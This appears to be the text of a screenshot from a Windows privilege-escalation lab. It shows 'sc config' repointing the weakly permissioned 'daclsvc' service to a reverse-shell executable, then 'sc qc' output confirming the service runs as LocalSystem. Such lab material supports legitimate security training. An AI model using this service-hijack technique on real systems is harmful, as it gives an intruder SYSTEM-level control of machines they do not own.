 C:\Users\user>sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
[SC] ChangeServiceConfig SUCCESS
C:\Users\user>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\PrivEsc\reverse.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem